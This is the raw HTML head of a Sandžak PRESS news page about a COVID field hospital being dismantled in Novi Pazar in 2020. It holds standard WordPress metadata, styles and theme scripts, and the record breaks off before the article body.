

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/
body_size: 29796
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Demontirana poljska bolnica u Novom Pazaru</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Demontirana poljska bolnica u Novom Pazaru" />
	<meta property="og:description" content="Epidemiološka situacija u Novom Pazaru ima tendenciju poboljšanja, kažu u novopazarskom Zavodu za javno zdravlje (ZZJZ). Prema njihovim podacima, odnos novozaraženih prema broju testiranih, smanjen broj pacijenata u kovid ambulantama i onih koji se javljaju sa težom kliničkom slikom su pokazatelji da se epidemiološka situacija polako smiruje, ali ne dozvoljava opuštanje. Iz ove zdravstvene ustanove [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-08-07T08:13:39+00:00" />
	<meta property="article:modified_time" content="2020-08-07T08:14:00+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/08/novi_pazar_vojna_bolnica-616x361-1.jpg" />
	<meta property="og:image:width" content="616" />
	<meta property="og:image:height" content="361" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#article","isPartOf":{"@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Demontirana poljska bolnica u Novom Pazaru","datePublished":"2020-08-07T08:13:39+00:00","dateModified":"2020-08-07T08:14:00+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/"},"wordCount":564,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/08/novi_pazar_vojna_bolnica-616x361-1.jpg","articleSection":["Novi Pazar","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/","url":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/","name":"Demontirana poljska bolnica u Novom Pazaru","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#primaryimage"},"image":{"@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/08/novi_pazar_vojna_bolnica-616x361-1.jpg","datePublished":"2020-08-07T08:13:39+00:00","dateModified":"2020-08-07T08:14:00+00:00","breadcrumb":{"@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/08/novi_pazar_vojna_bolnica-616x361-1.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/08/novi_pazar_vojna_bolnica-616x361-1.jpg","width":616,"height":361},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Demontirana poljska bolnica u Novom Pazaru"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Demontirana poljska bolnica u Novom Pazaru novosti o komentarima" href="https://sandzakpress.net/demontirana-poljska-bolnica-u-novom-pazaru/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/242236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=242236' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fdemontirana-poljska-bolnica-u-novom-pazaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fdemontirana-poljska-bolnica-u-novom-pazaru%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
